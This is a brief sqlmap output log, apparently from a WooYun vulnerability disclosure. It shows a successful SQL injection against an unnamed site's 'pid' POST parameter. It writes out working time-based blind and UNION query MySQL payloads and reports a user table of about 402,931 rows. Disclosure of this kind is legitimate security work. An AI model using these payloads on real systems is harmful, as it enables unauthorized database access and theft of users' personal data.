 you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to merge
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=ajaxRecord&pid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))xxbD) AND 'QzpG'='QzpG
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: action=ajaxRecord&pid=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178627171,0x69444e79644361544c72,0x7176767071),NULL--
---
[11:03:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
Database: others
+----------+---------+
¦ Table    ¦ Entries ¦
+----------+---------+
¦ yx_users ¦ 402931  ¦
+----------+---------+
www.wooyun.org